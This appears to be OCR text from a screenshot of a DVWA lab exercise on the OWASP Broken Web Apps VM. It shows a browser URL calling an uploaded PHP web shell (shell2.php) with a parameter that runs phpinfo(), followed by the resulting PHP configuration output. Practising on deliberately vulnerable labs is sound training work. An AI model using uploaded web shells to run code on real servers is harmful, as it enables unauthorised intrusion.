 192.168.249.152/dvwa/hackable/uploads/shell2.php?hacker=phpinfo();
路 常用网址 JD 京东商城 CISCO 课程： 路由交换 课程学习_智慧树 学习进度页面 可以添加其他参数
PHP Version 5.3.2-1ubuntu4.30 php
System Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010
i686
Build Date Apr 17 2015 15:01:49
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /owaspbwa/owaspbwa-svn/etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/curl.ini, /etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2
parsed /conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d
/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
Zend Multibyte disabled
Support
IPv6 Support enabled